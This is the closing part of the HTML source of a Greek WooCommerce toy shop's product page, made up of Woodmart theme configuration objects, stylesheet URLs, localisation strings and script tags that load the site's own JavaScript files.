.woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"7e94f9785c","wishlist_fragments_nonce":"f0c6eb4738","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-tiled-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-tiled.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-grid-gallery.min.css","wd-mfp-popup-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-animations-transform.min.css","wd-mod-transform-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-transform.min.css","wd-swiper-pagin-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.3.4" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>
